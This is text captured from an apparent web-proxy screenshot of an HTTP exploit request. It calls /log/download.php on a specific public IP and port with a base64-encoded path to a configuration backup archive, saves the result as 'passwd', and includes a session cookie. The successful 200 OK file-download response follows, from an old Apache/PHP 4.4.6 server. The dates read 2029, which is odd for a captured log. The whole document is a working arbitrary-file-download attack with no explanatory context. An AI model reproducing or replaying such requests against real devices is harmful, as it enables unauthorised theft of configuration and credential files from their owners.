 美化 Raw Hex \n
GET /log/download.php?local=yes&type=filedown&file=
L2hvbWUvQ29uZmlnZGlyLzIwMjkwNjE1MDQzOTMxLnRhci5neg==&
filename=passwd HTTP/1.1
2 Host: 218.205.129.204:8443
3 Cookie: PHPSESSID=c87309d993fcf19a24f7a9eb1d0390cd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://218.205.129.204:8443/sysmanage/backconf.php?opt=d
own&filename=MjAyOTA2MTUwNDM5MzE=
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: frame
搜索 0匹配
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Jun 2029 04:59:26 GMT
3 Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4
OpenSSL/0.9.8b
4 X-Powered-By: PHP/4.4.6
5 Expires: 0
6 Cache-Control: public
7 Pragma: public
8 Accept-Ranges: bytes
9 Accept-Length: 5333
10 Content-Disposition: attachment; filename=passwd
11 Content-Length: 5333
12 Connection: close
13 Content-Type: application/octet-stream
14
15
搜索